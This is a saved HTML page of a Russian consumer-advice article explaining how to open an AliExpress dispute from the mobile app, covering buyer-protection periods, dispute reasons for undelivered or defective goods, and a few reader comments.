

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://magobzor.com/statyi/otkryt-spor-aliexpress-telefona
body_size: 12076
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="ru" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="ru" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="ru" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="ru" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="ru" dir="ltr"><!--<![endif]-->

<head>
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://magobzor.com/sites/all/themes/magz/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Как открыть спор на Алиэкспресс с телефона и что это такое. Оспаривание полученного товара, что делать в случае, если посылка не пришла вовсе." />
<link rel="canonical" href="https://magobzor.com/statyi/otkryt-spor-aliexpress-telefona" />
  <title>Как открыть спор на Алиэкспресс с телефона (с мобильной версии или приложения)</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <!--[if IEMobile]><meta http-equiv="cleartype" content="on"><![endif]-->
  <link type="text/css" rel="stylesheet" href="https://magobzor.com/files/css/css_VJTy09Bp19mF2gKUt4lQ7zWw7ODkIKviZnD10t_SNTk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://magobzor.com/files/css/css_okZBR2ns1ijjJvhZGYxBxCjhTHChoSeV0GLbE5DD-b0.css" media="all" />
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}span#link{display :none;}
</style>
<link type="text/css" rel="stylesheet" href="https://magobzor.com/files/css/css_3Xq0ST8BqJFdkoUbuDa6RKISQfvktV-KRRtbuA_g51w.css" media="all" />
  <script src="https://magobzor.com/files/js/js_QaWJHo6bDt7OPJmnt-oJ0OaXW7GNZfbVNVqXEJ5WVps.js"></script>
<script src="https://magobzor.com/files/js/js_CHyih5wYCJakJEd60obUewTPHjsfkt9FBCocSm7nnm4.js"></script>
<script src="https://magobzor.com/files/js/js_COMsmDyrY9mzVU28X2uGvF4Ba3vd5eTo5xEO7dvCUZM.js"></script>
<script src="https://magobzor.com/files/js/js_SLCCwTGjg68lR1lODtym0_dQ-_-t9Ak1BwE1J_Gi3Bw.js"></script>
<script src="https://magobzor.com/files/js/js_AMNYgNZDMnR34aevX3p5-Z01dvxO5qgwRZysgSq_abQ.js"></script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
    <script type="text/javascript" src="https://s3.wi-fi.ru/mtt/configs/sites/magobzor.js" async nocache></script>
  
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9619748451119929"
     crossorigin="anonymous"></script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-147 node-type-article section-statyi" >
    
<div id="page">

  <header class="header" id="header" role="banner"><div class="container">

    <div class="header-l">
        <a href="/" rel="home" class="header__logo" id="logo"><img src="/sites/all/themes/magz/images/logo.png" alt="MagObzor.com" class="header__logo-image" /></span></a>
        <div class="header__site-slogan" id="site-slogan">Обзоры популярных интернет-магазинов</div>
    </div>

    <div class="toggler">
        <div class="toggler-icon">
          <div class="toggler-icon-bar"></div>
        </div>
        <span>Меню</span>
    </div>

    <div id="gsearch-block">
      <div id="gsearch">
      </div>
    </div>

  </div></header>

  <nav class="topmenu">
      <div class="container">
          <div class="header__region region region-header">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/article" title="" class="menu__link">Статьи</a></li>
<li class="menu__item is-leaf leaf"><a href="/shop" title="" class="menu__link">Обзоры магазинов</a></li>
<li class="menu__item is-leaf last leaf"><a href="/tovar" title="" class="menu__link">Обзоры товаров</a></li>
</ul>
</div>
  </div>
      </div>
  </nav>

  <div class="main-wrapper">
    <div id="main">

      <div id="content" class="column" role="main">
        <div class="content-inner">
                <nav class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></div></nav>                                        




  <h1 class="page__title title" id="page-title">Как открыть спор на Aliexpress с телефона</h1>

<article class="node-147 node node-article node-promoted node-content-147 view-mode-full clearfix">
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "headline": "Как открыть спор на Aliexpress с телефона",
    "image": {
      "@type": "ImageObject",
      "url": "https://magobzor.com/files/field/image/spor-alitel.jpg"
    },
    "author": {
      "@type": "Person",
      "name": "muxxra"
    },  
    "publisher": {
      "@type": "Organization",
      "name": "MagObzor.com",
      "logo": {
        "@type": "ImageObject",
        "url": "/apple-touch-icon.png"
      }
    },
    "datePublished": "2019-06-22",
    "dateModified": "2025-04-26"
  }
  </script>
  
  <div class="node-heading">
    <span class="read-time">Время чтения: ~4 минуты</span>
    <span class="node-author">Автор: 
                </span>
    
    <span class="node-views" title="Количество просмотров статьи">2566    </span>
  </div>
	
      <header>
                  
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden">
            <img itemprop="image" src="https://magobzor.com/files/styles/inpost/public/field/image/spor-alitel.jpg?itok=TuI10OXA" width="240" height="180" alt="Алиэкспресс с телефона" />    </div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
            <!--noindex--><div id="toc" class='toc toc-template'> <div class='toc-title'>Содержание</div> <div class='toc-list'> <ul> 	<li class="toc-level-1"><a href="#toc-0">Что такое спор?</a></li> 	<li class="toc-level-1"><a href="#toc-1">Порядок действий</a></li> 	<li class="toc-level-1"><a href="#toc-2">Если посылка не пришла</a></li> 	<li class="toc-level-1"><a href="#toc-3">Оспаривание полученного товара</a></li> 	<li class="toc-level-1"><a href="#block-views-custom-youtube-views-fc-block">Видео по теме</a></li> </ul> </div> </div><!--/noindex--> <p>Создатели торговой площадки Алиэкспресс стараются учитывать все пожелания покупателей, периодически обновляя данные сайта. В связи с большим количеством современных гаджетов, было разработано мобильное приложение Aliexpress, подходящее для всех марок смартфонов. Урезанная версия включает полноценный функционал и дает дополнительные скидки. Но у пользователей часто возникают вопросы, связанные с работой приложения, в том числе и в общении с продавцами.</p> <p>Многие покупатели, пользующиеся интернет-магазинами, хотят быть уверены в защите товара и своих денежных средств. Для этого существует метод, позволяющий открыть спор на Алиэкспресс с телефона.</p> <h2 id="toc-0">Что такое спор?</h2> <p>Правила магазина защищают денежные средства покупателя. Когда они вносятся на счет, сумма блокируется и переводится продавцу только после получения посылки заказчиком. Как администраторы сайта об этом узнают? Все очень просто. Для каждого товара предусмотрена защита, то есть продавец после отправки посылки указывает в течение какого периода она будет доставлена по адресу. Обычно защита составляет 60–90 дней. Если по истечении срока покупатель подтверждает получение товара или не предъявляет претензии, денежная сумма по умолчанию переводится на счет продавца.</p> <div class="blockquote"><span class="bold">Важно! </span>Если посылка не пришла, а срок защиты закончился – вернуть потраченные средства невозможно.</div><div  id="block-inject-1" class="clearfix block-inject block-inject-1" data-block-id="block_inject-1"><div id="block-block-10" class="block block-block first odd">

      
  <div id="NRent-60127398c79b7-2"></div>
<script>
<!--//--><![CDATA[// ><!--

    (function () {
        (window.NRentManager = window.NRentManager || []).push({
            renderTo: "NRent-60127398c79b7-2",
            position: "horizontalTop",
        });
    }());

//--><!]]>
</script>
</div>
</div> <p>Чтобы покупателю не попасть впросак, следует внимательно отслеживать срок защиты. Сделать это можно на сайте «Почта России» с применением трек-номера посылки (она указана на странице заказа после отправки).</p> <h2 id="toc-1">Порядок действий</h2> <p>Диспут с продавцом можно отрыть через 5–15 дней после отправки посылки. Для этого нужно зайти в приложение под своим логином и паролем, на главной странице нажать кнопку «МЕНЮ» в виде трех горизонтальных полос. Она расположена в левом верхнем углу на поле поиска.</p> <div class="al_center"><img src="https://magobzor.com/files/resize/2019/06/spor-alitel-2-394x700.jpg" width="394" height="700" alt="Спор на Алиэкспресс" class="al_center" /></div> <p>В открывшемся списке выбрать пункт «МОИ ЗАКАЗЫ»</p> <div class="al_center"><img src="https://magobzor.com/files/resize/2019/06/spor-alitel-3-394x700.jpg" width="394" height="700" alt="Спор на Алиэкспресс" class="al_center" /></div> <p>После того как откроется страница со всеми заказами (полученными ранее и находящимися в дороге) следует выбрать спорный и нажать на его наименование. В открывшейся информации о заказе выбрать кнопку «ОТКРЫТЬ СПОР».</p> <div class="al_center"><img src="https://magobzor.com/files/resize/2019/06/spor-alitel-4-394x700.jpg" width="394" height="700" alt="Спор на Алиэкспресс" class="al_center" /></div> <div class="al_center"><img src="https://magobzor.com/files/resize/2019/06/spor-alitel-5-394x700.jpg" width="394" height="700" alt="Спор на Алиэкспресс" class="al_center" /></div> <p>В окне спора следует определиться с причиной его открытия и создать запрос:</p> <ul><li>Возврат денежных средств.</li> <li>Возврат средств и товара.</li> </ul><div class="al_center"><img src="https://magobzor.com/files/resize/2019/06/spor-alitel-6-450x514.jpg" width="450" height="514" alt="Спор на Алиэкспресс" class="al_center" /></div> <p>Чаще всего покупатели выбирают пункт «Только возврат средств», так как оправить товар обратно в Китай проблематично, да и нет никакой гарантии, что посылка дойдет до продавца.</p> <div id="block-views-similar-entries-block-4" class="block block-views first odd"> <div class="view view-Similar-Entries view-id-Similar Entries view-display-id-block_4 view-dom-id-bc7fd1dfdbf094ce6ba0f023ec6cd47d"> <div class="view-content"> <div class="views-row views-row-1 views-row-odd views-row-first views-row-last"> <div class="views-field views-field-field-image"> <div class="field-content"> <!--noindex--><p><a href="/statyi/otkryt-spor-aliexpress" rel="nofollow"><img src="https://magobzor.com/files/styles/icon-135/public/field/image/otkryt-sprali.jpg?itok=ZL-K17ww" width="135" height="101" alt="Спор на Алиэкспресс" /></a></p> <!--/noindex--></div> </div> <div class="views-field views-field-nothing"> <div class="field-content"> <div class="txt">Читайте также:</div> <div class="link"><a href="/statyi/otkryt-spor-aliexpress" target="_blank">Как открыть спор на Aliexpress</a></div> </div> </div> </div> </div> </div> </div> <h2 id="toc-2">Если посылка не пришла</h2> <p>После того как будет отмечен пункт о возврате денег, покупателю нужно будет указать, что посылка не получена. </p> <div class="al_center"><img src="https://magobzor.com/files/resize/2019/06/spor-alitel-7-394x700.jpg" width="394" height="700" alt="Спор на Алиэкспресс" class="al_center" /></div> <div class="al_center"><img src="https://magobzor.com/files/resize/2019/06/spor-alitel-8-394x700.jpg" width="394" height="700" alt="Спор на Алиэкспресс" class="al_center" /></div> <p>В строке «Причина спора» выбрать нужную строку из ниспадающего меню. Вариантов будет несколько:</p> <ul><li>Проблемы с таможней.</li> <li>Проблемы с доставкой товара.</li> <li>Товар отправлен на неверный адрес.</li> </ul><div  id="block-inject-2" class="clearfix block-inject block-inject-2" data-block-id="block_inject-2"><div id="block-block-15" class="block block-block first odd">

      
  <div id="content_rb_80521" class="content_rb" data-id="80521"></div>

</div>
</div><p>Каждая строк также предусматривает уточнение, которое отразится в новом окне. Например, если покупатель указывает на проблему с доставкой, то приложение требует уточнить данную причину:</p> <ul><li>Защита истекает, но посылка еще в пути.</li> <li>Отсутствует информация об отслеживании.</li> <li>Транспортная компания вернула заказ.</li> </ul><p>Далее указывается сумма возврата и заполняется ячейка для подробного описания проблемы:</p> <div class="al_center"><img src="https://magobzor.com/files/resize/2019/06/spor-alitel-9-394x700.jpg" width="394" height="700" alt="Спор на Алиэкспресс" class="al_center" /></div> <p>После сохранения введенных данных покупателю следует ждать поступления средств на карту или электронный кошелек. Обычно время ожидания составляет 3–5 дней.</p> <div class="blockquote"><span class="bold">Важно! </span>Вернуть потраченные деньги можно только в том случае, если товар действительно не дошел до пункта назначения. Информация тщательно проверяется администраторами системы.</div> <h2 id="toc-3">Оспаривание полученного товара</h2> <p>Открыть спор в мобильном приложении можно и после доставки посылки. Делается это в том случае, если товар некачественный, бракованный либо не подходит по размеру. В этом случае покупатель имеет право вернуть часть денежных средств (в некоторых случаях – полную сумму).</p> <p>Ход процедуры практически ничем не отличается от вышеописанного:</p> <ul><li>В пункте о получении посылки ставится флажок «Да».</li> </ul><p>В меню «ПРИЧИНА СПОРА» появляются дополнительные строки:</p> <ul><li>Товар не соответствует описанию.</li> <li>Товар поврежден.</li> <li>Проблемы с качеством.</li> <li>Подделка.</li> <li>Несоответствие количества.</li> <li>Неправильные комплектующие.</li> </ul><p>В последнем окне покупатель может загрузить видео или фотографии товара, доказав тем самым свою правоту.</p> <div class="al_center"><img src="https://magobzor.com/files/resize/2019/06/spor-alitel-10-394x700.jpg" width="394" height="700" alt="Спор на Алиэкспресс" class="al_center" /></div> <p>После того как спор будет открыть, покупателю следует отслеживать его ход. В подробностях заказа будет указано «Ведется спор». Если покупатель оказался прав, продавец обычно ничего не доказывает и соглашается с претензиями. Спор автоматически закрывается, а средства возвращаются клиенту.</p> <p>Бывают ситуации, когда во время открытого диспута приходит посылка. В таких случаях добросовестные покупатели самостоятельно закрывают спор с продавцом. Если же, клиент решил схитрить, спор может быть закрыт по инициативе администрации магазина после проверки трека отслеживания.</p>     </div>
  

<div id="block-views-custom-youtube-views-fc-block" class="block block-views even">

      
  <div class="view view-custom-youtube-views-fc view-id-custom_youtube_views_fc view-display-id-block view-dom-id-d95a3128f5ebfb4ac251704c838ae6e3">
            <div class="view-header">
      <h2>Видео по теме</h2>
    </div>
  
  
  
      <div class="view-content">
      <div class="item-list ">    <ul class="custom_youtube_views">          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-custom-youtube-fc-youtube-es-1">        <div class="field-content"><div class="youtube-container--responsive"><iframe  id="youtube-field-player" class="youtube-field-player" width="100%" height="100%" src="https://www.youtube.com/embed/Q4-CeHiR954?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque" title="Embedded video" frameborder="0" allowfullscreen="" allow="autoplay; fullscreen"><a href="https://www.youtube.com/embed/Q4-CeHiR954?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque">Embedded video</a></iframe></div></div>  </div>  
  <div class="views-field views-field-custom-youtube-fc-youtube-es">        <div class="field-content"><img src="https://magobzor.com/files/styles/youtube-icon/public/youtube/Q4-CeHiR954.jpg?itok=im60_kDT" alt="Embedded thumbnail" /></div>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-custom-youtube-fc-youtube-es-1">        <div class="field-content"><div class="youtube-container--responsive"><iframe  id="youtube-field-player--2" class="youtube-field-player" width="100%" height="100%" src="https://www.youtube.com/embed/KGbNqhtPtcQ?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque" title="Embedded video" frameborder="0" allowfullscreen="" allow="autoplay; fullscreen"><a href="https://www.youtube.com/embed/KGbNqhtPtcQ?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque">Embedded video</a></iframe></div></div>  </div>  
  <div class="views-field views-field-custom-youtube-fc-youtube-es">        <div class="field-content"><img src="https://magobzor.com/files/styles/youtube-icon/public/youtube/KGbNqhtPtcQ.jpg?itok=I9iR8K6T" alt="Embedded thumbnail" /></div>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-custom-youtube-fc-youtube-es-1">        <div class="field-content"><div class="youtube-container--responsive"><iframe  id="youtube-field-player--3" class="youtube-field-player" width="100%" height="100%" src="https://www.youtube.com/embed/HeyLVW0o9pc?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque" title="Embedded video" frameborder="0" allowfullscreen="" allow="autoplay; fullscreen"><a href="https://www.youtube.com/embed/HeyLVW0o9pc?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque">Embedded video</a></iframe></div></div>  </div>  
  <div class="views-field views-field-custom-youtube-fc-youtube-es">        <div class="field-content"><img src="https://magobzor.com/files/styles/youtube-icon/public/youtube/HeyLVW0o9pc.jpg?itok=RgmgjUTg" alt="Embedded thumbnail" /></div>  </div></li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field views-field-custom-youtube-fc-youtube-es-1">        <div class="field-content"><div class="youtube-container--responsive"><iframe  id="youtube-field-player--4" class="youtube-field-player" width="100%" height="100%" src="https://www.youtube.com/embed/GvY20iC4hpo?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque" title="Embedded video" frameborder="0" allowfullscreen="" allow="autoplay; fullscreen"><a href="https://www.youtube.com/embed/GvY20iC4hpo?enablejsapi=1&amp;origin=https%3A//magobzor.com&amp;wmode=opaque">Embedded video</a></iframe></div></div>  </div>  
  <div class="views-field views-field-custom-youtube-fc-youtube-es">        <div class="field-content"><img src="https://magobzor.com/files/styles/youtube-icon/public/youtube/GvY20iC4hpo.jpg?itok=B7wU58NZ" alt="Embedded thumbnail" /></div>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>
</div>

</article>

<!--noindex-->
<div class="social-likes">
	<div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div class="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
	
	<div class="field field-name-field-rating field-type-fivestar field-label-hidden">
            <form class="fivestar-widget" action="/statyi/otkryt-spor-aliexpress-telefona" method="post" id="fivestar-custom-widget" accept-charset="UTF-8"><div><div  class="clearfix fivestar-average-stars fivestar-form-item fivestar-oxygen"><div class="form-item form-type-fivestar form-item-vote">
 <div class="form-item form-type-select form-item-vote">
 <select id="edit-vote--2" name="vote" class="form-select"><option value="-">Выберите оценку</option><option value="20" selected="selected">Оценить статью на 1/5</option><option value="40">Оценить статью на 2/5</option><option value="60">Оценить статью на 3/5</option><option value="80">Оценить статью на 4/5</option><option value="100">Оценить статью на 5/5</option></select>
</div>

</div>
</div><input class="fivestar-submit form-submit" type="submit" id="edit-fivestar-submit" name="op" value="Ставка" /><input type="hidden" name="form_build_id" value="form-OlfzHhIvvfWgrP5j8wgR4YkRAS3Idx-J9eDZtRAEAbU" />
<input type="hidden" name="form_id" value="fivestar_custom_widget" />
</div></form>    </div>
</div>
	
<script type="application/ld+json"> 
     {"@context": "http://schema.org/",
  "@type": "Product",
     "name": "Как открыть спор на Aliexpress с телефона",
  "aggregateRating": {
     "@type": "AggregateRating",
  "ratingValue": "1",
  "reviewCount": "1"}}
</script>
<!--/noindex-->

<div id="content_rb_80522" class="content_rb" data-id="80522"></div>
	
  <div class="similarpost clearfix">
  <div class="title">Советуем почитать:</div>
    <div id="block-views-similar-entries-block" class="block block-views first odd">

      
  <div class="view view-Similar-Entries view-id-Similar Entries view-display-id-block view-dom-id-67f7ee8d18a7e5c51dbb367d4e2e0831">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><!--noindex--><a href="/statyi/vozvrat-sredstv-aliekspress" rel="nofollow"><img src="https://magobzor.com/files/styles/sim-200/public/field/image/vozvrat-srdali.jpg?itok=Iegx91R7" width="280" height="210" alt="Возврат средств" /></a><!--/noindex--></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/statyi/vozvrat-sredstv-aliekspress">Возврат средств с Алиэкспресс</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</div>
<div id="block-views-similar-entries-block-1" class="block block-views even">

      
  <div class="view view-Similar-Entries view-id-Similar Entries view-display-id-block_1 view-dom-id-78a12b7ca4bdbd6ef7223e147b2bebef">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><!--noindex--><a href="/statyi/vozvrat-tovara-aliexpress" rel="nofollow"><img src="https://magobzor.com/files/styles/sim-200/public/field/image/vernut-tovali.jpg?itok=yo13B1Z_" width="280" height="210" alt="Как вернуть товар на Алиэкспресс" /></a><!--/noindex--></div>  </div>  
  <div class="views-field views-field-field-inlink1">        <div class="field-content"><a href="https://magobzor.com/statyi/vozvrat-tovara-aliexpress">Как вернуть товар на Алиэкспресс</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</div>
<div id="block-views-similar-entries-block-2" class="block block-views odd">

      
  <div class="view view-Similar-Entries view-id-Similar Entries view-display-id-block_2 view-dom-id-580b4475595eb4a78084bf7c871100e3">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><!--noindex--><a href="/statyi/zashchita-pokupatelya-aliexpress" rel="nofollow"><img src="https://magobzor.com/files/styles/sim-200/public/field/image/prod-zashitu.jpg?itok=HzZAxesz" width="280" height="210" alt="Защита покупателя " /></a><!--/noindex--></div>  </div>  
  <div class="views-field views-field-field-inlink2">        <div class="field-content"><a href="https://magobzor.com/statyi/zashchita-pokupatelya-aliexpress">Срок защиты покупателя на Aliexpress</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</div>
  </div>

  <section id="comments" class="comments comment-wrapper">
        <h2 class="comments__title title">Комментарии</h2>
    
  <a id="comment-25"></a>
<article class="comment comment-by-anonymous comment-content-25 first odd clearfix">
  <div class="comment-inner">

  <header>
    <p class="submitted">
      <span class="username">Анна</span>      <span class="date">17.08.19</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Если посылка пришла, но товар не совсем соответствует описанию, то тоже можно вернуть деньги и без возврата товара, главное знать одну маленькую деталь. Китайцы так устроены, что им важно хоть сколько, но заработать, в споре будут биться до последнего, но если предложить оставить 1$, то с большой долей вероятности он согласиться.* При условии, что товар не дороже 10$.</p>
</div></div></div>
    </div>
  
  
</article>

<a id="comment-60"></a>
<article class="comment comment-by-anonymous comment-content-60 even clearfix">
  <div class="comment-inner">

  <header>
    <p class="submitted">
      <span class="username">Светлана</span>      <span class="date">20.09.19</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Вот чем мне нравится заказывать на АлиЭкспресс так это тем, что я уверена, что мои права как покупателя защищены. Два раза открывала спор, когда не получала свой заказ и получала свои деньги назад без проблем.</p>
</div></div></div>
    </div>
  
  
</article>

<a id="comment-2317"></a>
<article class="comment comment-by-anonymous comment-content-2317 odd clearfix">
  <div class="comment-inner">

  <header>
    <p class="submitted">
      <span class="username">Ольга</span>      <span class="date">03.01.20</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Я указывают причину и кратко и развернуто, нажимаю  ок, все равно горит строка напишите причину</p>
</div></div></div>
    </div>
  
  
</article>

<a id="comment-7651"></a>
<article class="comment comment-by-anonymous comment-content-7651 last even clearfix">
  <div class="comment-inner">

  <header>
    <p class="submitted">
      <span class="username">Гость</span>      <span class="date">18.11.21</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Мне посылка не пришла ( затерялась на таможне) и открыв спор, мне деньги не вернули</p>
</div></div></div>
    </div>
  
  
</article>


  </section>


      </div>
    </div>


      
              <aside class="sidebars">
                      <section class="region region-sidebar-second column sidebar">
    <div id="block-menu-menu-category" class="block block-menu first odd" role="navigation">

        <div class="block__title block-title">Категории</div>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="https://magobzor.com/gipermarkety" title="" class="menu__link">Гипермаркеты</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/odezhda" title="" class="menu__link">Одежда и обувь</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/krasota" title="" class="menu__link">Красота и здоровье</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/detskie" title="" class="menu__link">Детские товары</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/sport" title="" class="menu__link">Спорт и отдых</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/tehnika" title="" class="menu__link">Техника и электроника</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/dom" title="" class="menu__link">Для дома и дачи</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/podarki" title="" class="menu__link">Сувениры и подарки</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/knigi" title="" class="menu__link">Книги</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/avto" title="" class="menu__link">Авто</a></li>
<li class="menu__item is-leaf last leaf"><a href="https://magobzor.com/raznoe" title="" class="menu__link">Другое</a></li>
</ul>
</div>
<div id="block-block-5" class="block block-block even">

      
  <div id="vk_groups"></div>
<script>
// Инициализация ВКонтакте
window.vkAsyncInit = function () { 
// Далее можно перечислять нужные виджеты ВКонтакте
VK.Widgets.Group("vk_groups", {mode: 3, width: "250"}, 178215764);
};

// Функция асинхронной загрузки
(function(a, c, f) { function g() { var d, a = c.getElementsByTagName(f)[0], b = function(b, e) { c.getElementById(e) || (d = c.createElement(f), d.src = b, d.async = !0, e && (d.id = e), a.parentNode.insertBefore(d, a)) };
b("//vk.com/js/api/openapi.js");
}
a.addEventListener ? a.addEventListener("load", g, !1) : a.attachEvent && a.attachEvent("onload", g)
})(window, document, "script");
</script>
</div>
<div id="block-block-4" class="block block-block odd">

      
  <div id="content_rb_80523" class="content_rb" data-id="80523"></div>
</div>
<div id="block-poll-recent" class="block block-poll last even" role="complementary">

        <div class="block__title block-title">Опрос</div>
    
  <form action="/statyi/otkryt-spor-aliexpress-telefona" method="post" id="poll-view-voting" accept-charset="UTF-8"><div><div class="poll">
  <div class="vote-form">
    <div class="choices">
              <div class="title">Вы делаете покупки в интернет-магазинах?</div>
            <div class="form-item form-type-radios form-item-choice">
  <label class="element-invisible" for="edit-choice">Варианты </label>
 <div id="edit-choice" class="form-radios"><div class="form-item form-type-radio form-item-choice">
 <input type="radio" id="edit-choice-6" name="choice" value="6" class="form-radio" />  <label class="option" for="edit-choice-6">Да, постоянно покупаю. </label>

</div>
<div class="form-item form-type-radio form-item-choice">
 <input type="radio" id="edit-choice-7" name="choice" value="7" class="form-radio" />  <label class="option" for="edit-choice-7">Да, но не часто. </label>

</div>
<div class="form-item form-type-radio form-item-choice">
 <input type="radio" id="edit-choice-8" name="choice" value="8" class="form-radio" />  <label class="option" for="edit-choice-8">Очень редко. </label>

</div>
<div class="form-item form-type-radio form-item-choice">
 <input type="radio" id="edit-choice-9" name="choice" value="9" class="form-radio" />  <label class="option" for="edit-choice-9">Нет. </label>

</div>
</div>
</div>
    </div>
    <input type="submit" id="edit-vote--3" name="op" value="Голосовать" class="form-submit" />  </div>
    <input type="hidden" name="form_build_id" value="form-sRVvypz9S7tCHV2h5iiMBsUjESQk9DL1Z256Exdzf2Q" />
<input type="hidden" name="form_id" value="poll_view_voting" />
</div>
